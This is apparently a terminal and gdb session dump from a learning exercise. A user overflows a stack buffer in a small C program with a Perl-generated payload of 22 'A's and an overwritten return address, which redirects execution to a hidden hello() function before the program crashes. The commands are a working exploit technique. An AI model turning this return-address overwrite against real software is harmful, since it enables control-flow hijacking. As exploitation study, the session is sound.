 lanshiqin@lanshiqin-Parallels-Virtual-Platform: ~/桌面 18:00
20          fun(str);
(gdb) n
Breakpoint 1, fun (str=0xffffd200 "\027") at main.c:13
13          printf("%s\n", buf);
(gdb) x/8x $esp
0xffffcf80:     0xffffffff      0x4141002f      0x41414141      0x41414141
0xffffcf90:     0x41414141      0x41414141      0x41414141      0x41414141
(gdb) r `perl -e 'print "A"x22;print "\x3b\x84\x04\x08"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/lanshiqin/桌面/main `perl -e 'print "A"x22;print "\x3b\x84\x04\x08"'`
Breakpoint 2, main (argc=2, argv=0xffffd074) at main.c:20
20          fun(str);
(gdb) n
Breakpoint 1, fun (str=0xffffd200 "\027") at main.c:13
13          printf("%s\n", buf);
(gdb) n
AAAAAAAAAAAAAAAAAAAAAA;�0004
14          return 0;
(gdb) n
15      }
(gdb) n
hello () at main.c:5
5       {
(gdb) n
6           printf("hello\n");
(gdb) n
hello
7       }
(gdb) n
0xffffd200 in ?? ()
(gdb) q
A debugging session is active.
        Inferior 1 [process 4228] will be killed.
Quit anyway? (y or n) y
lanshiqin@lanshiqin-Parallels-Virtual-Platform:~/桌面$ ./main `perl -e 'print "A"x22;print "\x3b\x84\x04\x08"'`
AAAAAAAAAAAAAAAAAAAAAA;�0004
hello
段错误 (核心已转储)
lanshiqin@lanshiqin-Parallels-Virtual-Platform:~/桌面$